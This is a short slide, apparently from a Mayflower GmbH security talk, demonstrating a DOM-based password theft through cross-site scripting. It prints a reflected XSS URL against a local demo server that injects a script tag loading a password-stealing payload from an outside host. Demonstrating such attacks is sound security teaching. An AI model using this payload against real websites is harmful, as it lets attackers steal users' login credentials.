 XSS


I      DOM Passwortklau
http://html5.security.local/examples/xss4.php/'><script
       src='http://www.frank-ruske.com/sec/payloads/dompwd.js'></script>




DEMO




                                                                    Mayflower GmbH I 6
 